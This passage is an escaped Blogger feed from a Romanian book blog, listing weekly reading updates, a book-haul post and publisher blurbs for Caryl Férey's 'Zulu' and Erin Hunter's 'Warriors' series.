#10"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCxMc9hVVFmIgLkQ-mIX3ELmyiX-U26o4sJ_KkbPAJ4PhEbZprmFgPwdat6382RBG0NZJJypFnibrFDbYdwTQdirWDixwaU7O7r7iC51bYIPX-yrAmaxGQk2MnApBoDAtkP3mWnRErQfI\/s1600\/Weekly+bookish+updates.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCxMc9hVVFmIgLkQ-mIX3ELmyiX-U26o4sJ_KkbPAJ4PhEbZprmFgPwdat6382RBG0NZJJypFnibrFDbYdwTQdirWDixwaU7O7r7iC51bYIPX-yrAmaxGQk2MnApBoDAtkP3mWnRErQfI\/s640\/Weekly+bookish+updates.png\" width=\"640\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/dianamirancea.blogspot.com\/2017\/02\/weekly-bookish-updates-10.html#more\"\u003ECitește mai departe...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dianamirancea.blogspot.com\/feeds\/6855714651763458722\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2017\/02\/weekly-bookish-updates-10.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/6855714651763458722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/6855714651763458722"},{"rel":"alternate","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2017\/02\/weekly-bookish-updates-10.html","title":"Weekly bookish updates #10"}],"author":[{"name":{"$t":"Diana N. Mirancea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08441128411316316254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX9ZJfNsIvPSAhPeaw_MptlBQKL7MR6EBQ5O8VhZPN0aiECSMh98XP05THQll4y-R8OhyPVOzCicthAuh9MjCIx9WVPpp4EOBETc2iKt5tVHDHwo6vf0m9GyziBgx8FQg\/s220\/DSCF9662.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCxMc9hVVFmIgLkQ-mIX3ELmyiX-U26o4sJ_KkbPAJ4PhEbZprmFgPwdat6382RBG0NZJJypFnibrFDbYdwTQdirWDixwaU7O7r7iC51bYIPX-yrAmaxGQk2MnApBoDAtkP3mWnRErQfI\/s72-c\/Weekly+bookish+updates.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4348720172100280489.post-437036972747871937"},"published":{"$t":"2017-01-29T17:45:00.000+02:00"},"updated":{"$t":"2017-01-29T17:45:15.224+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"All"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Corint Junior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Epica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humanitas Fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Librex"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nemi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nemira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paladin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polirom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RAO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Storia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trei"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly bookish updates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youngart"}],"title":{"type":"text","$t":"Weekly bookish updates! #7"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEM8xLQjO19mRmA1uEXBIk7U-Zfn8HlhpDT-HBkrGKwi9wj74baQbmi4XeFSn9WECkq8Tn_IWqkBdwOTFw6Hiu6eCHIQ57iogBj3xgr8dOkdowCzl4S3C-QoLEhkYw-Fqp5y-_GLC1tSA\/s640\/Weekly+bookish+updates.png\" width=\"640\"\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/dianamirancea.blogspot.com\/2017\/01\/weekly-bookish-updates-7.html#more\"\u003ECitește mai departe...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dianamirancea.blogspot.com\/feeds\/437036972747871937\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2017\/01\/weekly-bookish-updates-7.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/437036972747871937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/437036972747871937"},{"rel":"alternate","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2017\/01\/weekly-bookish-updates-7.html","title":"Weekly bookish updates! #7"}],"author":[{"name":{"$t":"Diana N. Mirancea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08441128411316316254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX9ZJfNsIvPSAhPeaw_MptlBQKL7MR6EBQ5O8VhZPN0aiECSMh98XP05THQll4y-R8OhyPVOzCicthAuh9MjCIx9WVPpp4EOBETc2iKt5tVHDHwo6vf0m9GyziBgx8FQg\/s220\/DSCF9662.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEM8xLQjO19mRmA1uEXBIk7U-Zfn8HlhpDT-HBkrGKwi9wj74baQbmi4XeFSn9WECkq8Tn_IWqkBdwOTFw6Hiu6eCHIQ57iogBj3xgr8dOkdowCzl4S3C-QoLEhkYw-Fqp5y-_GLC1tSA\/s72-c\/Weekly+bookish+updates.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4348720172100280489.post-7402481633259839892"},"published":{"$t":"2017-01-22T10:52:00.000+02:00"},"updated":{"$t":"2017-01-22T10:52:16.636+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"All"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arthur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Corint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humanitas Fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Litera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nemira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paladin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polirom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trei"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly bookish updates"}],"title":{"type":"text","$t":"Weekly bookish updates! #6"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEM8xLQjO19mRmA1uEXBIk7U-Zfn8HlhpDT-HBkrGKwi9wj74baQbmi4XeFSn9WECkq8Tn_IWqkBdwOTFw6Hiu6eCHIQ57iogBj3xgr8dOkdowCzl4S3C-QoLEhkYw-Fqp5y-_GLC1tSA\/s640\/Weekly+bookish+updates.png\" width=\"640\"\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDeja a șasea parte *.*\u003C\/div\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/dianamirancea.blogspot.com\/2017\/01\/weekly-bookish-updates-6.html#more\"\u003ECitește mai departe...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dianamirancea.blogspot.com\/feeds\/7402481633259839892\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2017\/01\/weekly-bookish-updates-6.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/7402481633259839892"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/7402481633259839892"},{"rel":"alternate","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2017\/01\/weekly-bookish-updates-6.html","title":"Weekly bookish updates! #6"}],"author":[{"name":{"$t":"Diana N. Mirancea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08441128411316316254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX9ZJfNsIvPSAhPeaw_MptlBQKL7MR6EBQ5O8VhZPN0aiECSMh98XP05THQll4y-R8OhyPVOzCicthAuh9MjCIx9WVPpp4EOBETc2iKt5tVHDHwo6vf0m9GyziBgx8FQg\/s220\/DSCF9662.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEM8xLQjO19mRmA1uEXBIk7U-Zfn8HlhpDT-HBkrGKwi9wj74baQbmi4XeFSn9WECkq8Tn_IWqkBdwOTFw6Hiu6eCHIQ57iogBj3xgr8dOkdowCzl4S3C-QoLEhkYw-Fqp5y-_GLC1tSA\/s72-c\/Weekly+bookish+updates.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4348720172100280489.post-8686704060640864692"},"published":{"$t":"2017-01-03T12:21:00.000+02:00"},"updated":{"$t":"2017-01-03T12:21:11.861+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alina Bronsky"},{"scheme":"http://www.blogger.com/atom/ns#","term":"All"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arthur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Epica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estelle Laure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"In My Mailbox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maryse Wolinski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polirom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rick Riordan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vladimir Nabokov"}],"title":{"type":"text","$t":"In My Mailbox #30"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZys0fIvTpqktH0R4quY5IycYhyUQ0mLw0wgOc1hn5RY7vFw0QeioL-JjImtRiyghKPdzV2dyVp_emb-7-o7xkY8KkKntnfcHbxCT950kLqkzhGRSfg8hBUnhvRUG57n7qhiWxbNO-hYE\/s1600\/in+my+mailbox+%252330.png\" imageanchor=\"1\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZys0fIvTpqktH0R4quY5IycYhyUQ0mLw0wgOc1hn5RY7vFw0QeioL-JjImtRiyghKPdzV2dyVp_emb-7-o7xkY8KkKntnfcHbxCT950kLqkzhGRSfg8hBUnhvRUG57n7qhiWxbNO-hYE\/s640\/in+my+mailbox+%252330.png\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: georgia, times new roman, serif;\"\u003EPrima postare pe 2017 este, de fapt, despre 2016 și cărticelele pe care le-am adunat luna trecută :) !\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: georgia, times new roman, serif;\"\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/dianamirancea.blogspot.com\/2017\/01\/in-my-mailbox-30.html#more\"\u003ECitește mai departe...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dianamirancea.blogspot.com\/feeds\/8686704060640864692\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2017\/01\/in-my-mailbox-30.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/8686704060640864692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/8686704060640864692"},{"rel":"alternate","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2017\/01\/in-my-mailbox-30.html","title":"In My Mailbox #30"}],"author":[{"name":{"$t":"Diana N. Mirancea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08441128411316316254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX9ZJfNsIvPSAhPeaw_MptlBQKL7MR6EBQ5O8VhZPN0aiECSMh98XP05THQll4y-R8OhyPVOzCicthAuh9MjCIx9WVPpp4EOBETc2iKt5tVHDHwo6vf0m9GyziBgx8FQg\/s220\/DSCF9662.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZys0fIvTpqktH0R4quY5IycYhyUQ0mLw0wgOc1hn5RY7vFw0QeioL-JjImtRiyghKPdzV2dyVp_emb-7-o7xkY8KkKntnfcHbxCT950kLqkzhGRSfg8hBUnhvRUG57n7qhiWxbNO-hYE\/s72-c\/in+my+mailbox+%252330.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4348720172100280489.post-2140742596243833811"},"published":{"$t":"2016-10-29T07:30:00.000+03:00"},"updated":{"$t":"2016-10-29T07:30:03.266+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"All"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caryl Férey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maryse Wolinski"}],"title":{"type":"text","$t":"În curând la Editura ALL!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjem_Iy6sd2Gfdlb99DcEsOMH8_4LUUNsnwhT5nlK1Btky8BUvYXRqmxYkclzwVlu59kZckH53SmN388TLhmdd69j918Hni1anlGX2ddbATR_z-ap9zupmnDiqvq_1F85aHsRfeRfZ9xmFn\/s1600\/tn1_zulu-c1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjem_Iy6sd2Gfdlb99DcEsOMH8_4LUUNsnwhT5nlK1Btky8BUvYXRqmxYkclzwVlu59kZckH53SmN388TLhmdd69j918Hni1anlGX2ddbATR_z-ap9zupmnDiqvq_1F85aHsRfeRfZ9xmFn\/s320\/tn1_zulu-c1.jpg\" width=\"224\"\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EO poveste impregnată de suspans, exotism și senzualitate\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIncredibil de violent și provocator, „Zulu” a fost distins, printre altele, cu Marele premiu pentru literatură polițistă (2008) și Marele premiu al cititoarelor revistei ELLE (2009). A fost ecranizat în 2013 cu Forest Whitaker și Orlando Bloom în rolurile principale.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003EÎn copilărie, Ali Neuman a reușit să scape de cruzimea inimaginabilă a milițiilor Inkatha, care i-au torturat și ucis tatăl și fratele mai mare. Nici chiar mama lui nu știe prin ce a trecut… Devenit, între timp, șef al serviciului Omoruri al poliției din Cape Town, Neuman duce o luptă continuă împotriva violenței extreme, mizeriei, traficului de droguri și crimei organizate din suburbii. Însă atunci când în Grădina Botanică este găsit cadavrul fiicei unui rugbist afrikaander faimos, lucrurile scapă total de sub control. Un drog de sinteză necunoscut, o nouă tulpină de HIV, ritualuri tribale sinistre și un complot la cel mai înalt nivel îl vor readuce pe Neuman față în față cu ura și practicile sângeroase dinaintea abolirii apartheidului. Pentru că oficialii și adepții fostului regim încă pândesc în umbra acestei societăți divizate... \u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/dianamirancea.blogspot.com\/2016\/10\/in-curand-la-editura-all.html#more\"\u003ECitește mai departe...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/dianamirancea.blogspot.com\/feeds\/2140742596243833811\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2016\/10\/in-curand-la-editura-all.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/2140742596243833811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4348720172100280489\/posts\/default\/2140742596243833811"},{"rel":"alternate","type":"text/html","href":"https:\/\/dianamirancea.blogspot.com\/2016\/10\/in-curand-la-editura-all.html","title":"În curând la Editura ALL!"}],"author":[{"name":{"$t":"Diana N. Mirancea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08441128411316316254"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX9ZJfNsIvPSAhPeaw_MptlBQKL7MR6EBQ5O8VhZPN0aiECSMh98XP05THQll4y-R8OhyPVOzCicthAuh9MjCIx9WVPpp4EOBETc2iKt5tVHDHwo6vf0m9GyziBgx8FQg\/s220\/DSCF9662.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjem_Iy6sd2Gfdlb99DcEsOMH8_4LUUNsnwhT5nlK1Btky8BUvYXRqmxYkclzwVlu59kZckH53SmN388TLhmdd69j918Hni1anlGX2ddbATR_z-ap9zupmnDiqvq_1F85aHsRfeRfZ9xmFn\/s72-c\/tn1_zulu-c1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4348720172100280489.post-8551415676630679761"},"published":{"$t":"2016-07-03T15:50:00.003+03:00"},"updated":{"$t":"2016-08-10T15:04:18.283+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"All"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erin Hunter"}],"title":{"type":"text","$t":"În curând la Editura ALL!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgea6pF-NjhVIVyckMKOJcGQuXxnQbnlZ160UKZsdnikv836t3WwWK7tQYFiRQ60-Xu2QLbKfv6QROsKMY-f-CxRHK-DBTujMqchtrsVairHQZZmu99h4eDVd3dFIlaZSXjhtt17tni3jjW\/s1600\/tn1_pisici.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgea6pF-NjhVIVyckMKOJcGQuXxnQbnlZ160UKZsdnikv836t3WwWK7tQYFiRQ60-Xu2QLbKfv6QROsKMY-f-CxRHK-DBTujMqchtrsVairHQZZmu99h4eDVd3dFIlaZSXjhtt17tni3jjW\/s320\/tn1_pisici.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nBestseller internațional\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDescoperiți volumul al V-lea dintr-o serie de cărți pentru copii a căror popularitate a depășit orice așteptări! „Pisicile războinice” s-au vândut în mai mult de 14 milioane de volume în peste 20 de țări și au apărut pe lista New York Times a celor mai vândute titluri.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003EDe generații întregi, patru clanuri de pisici sălbatice conviețuiesc în pădure, departe de oameni. Au un cod al onoarei și prețuiesc loialitatea. Se antrenează ca războinici pentru a-și proteja Clanurile. Folosesc remedii naturiste pentru a se vindeca. Respectă legile statornicite de înaintași. Sunt ghidate în acțiunile lor de spiritele strămoșilor războinici, reuniți în Clanul Stelelor. Roșcovanul este un fost pisoi de casă care s-a dovedit a fi puternic și descurcăreț în sălbăticie. După ce a fost acceptat ca ucenic în Clanul Tunetului sub numele de Labă de Foc, a primit titulatura de războinic și numele Inimă de Foc. În cele din urmă, vitejia l-a adus până la poziția de secund în clan. Dar nu are o clipă de liniște câtă vreme Gheară de Tigru, fostul secund, poate ataca oricând. Și conducătoarea Stea Albastră și-a pierdut încrederea în războinicii clanului, după ce Gheară de Tigru s-a dovedit a fi un trădător. Pe măsură ce ea este din ce în ce mai bolnavă și mai absentă, Inimă de Foc va fi nevoit să preia frâiele Clanului Tunetului.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #666666;\"\u003EÎn această perioadă, în pădure își face simțită prezența un dușman misterios. Mai mult decât atât, Gheară de Tigru, devenit acum conducătorul Clanului Umbrelor sub numele de Stea de Tigru, complotează în continuare, la fel de însetat de putere. Luptele pentru onoare și teritoriu sunt tot mai încrâncenate, iar îndoielile și trădarea afectează toate clanurile. Oare pisicile războinice au fost părăsite de spiritele din Clanul Stelelor pentru totdeauna?\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVolumul cuprinde hărți și simboluri din viața pisicilor războinice.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003EO poveste plină de aventură, care vă va ține cu sufletul la gură.\u003C\/i\u003E” - Publishers Weekly\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003EUn episod palpitant din aventurile pisicilor răzoinice, care va fi cu siguranță pe placul cititorilor.”\u003C\/i\u003E\u0026nbsp;- ALA Booklist\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n„\u003Ci\u003EPovestea este mereu surprinzătoare; personajele sunt înzestrate cu tabieturi și comportamente feline autentice.\u003C\/i\u003E” - VOYA\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cdiv style=\"background-color: white; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif; line-height: 19.6px; text-align: justify;\"\u003E\nCelelalte volume:\u003C\/div\u003E\n\u003Cbr style=\"background-color: white; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14px; line-height: 19.6px;\" \/\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14px; line-height: 19.6px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOCccChliEEONTmQ4FSoSDF4LRqpxT7izPkgl6qRQLgl3UfLS5sMfw1KultYhdVxYbehZl7YkRn70OJnHtr-VI8efEMZAXWvl9wo4CfLXrQEjVxO5v7e5CbtyBHiEhFWM2kcEllQs09JE\/s1600\/tn1_pisicile_razboinice_final.jpg\" imageanchor=\"1\" style=\"color: #ab6908; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOCccChliEEONTmQ4FSoSDF4LRqpxT7izPkgl6qRQLgl3UfLS5sMfw1KultYhdVxYbehZl7YkRn70OJnHtr-VI8efEMZAXWvl9wo4CfLXrQEjVxO5v7e5CbtyBHiEhFWM2kcEllQs09JE\/s200\/tn1_pisicile_razboinice_final.jpg\" style=\"border: none; position: relative;\" width=\"140\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqkC4Ai5hIZHLdz-LLlavdPwqle9-RDeQW-CeoaQTZz46kCX8WY-XnB-GeVdece7xd7wC06hn7TNfr6UIKFwL9kg8yVZusqySqiZS2UUC1X31AZyhRHWpL4QvNRsRctjzGMFz4eqAMmhY\/s1600\/tn1_untitled.jpg\" imageanchor=\"1\" style=\"color: #ab6908; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"200\" 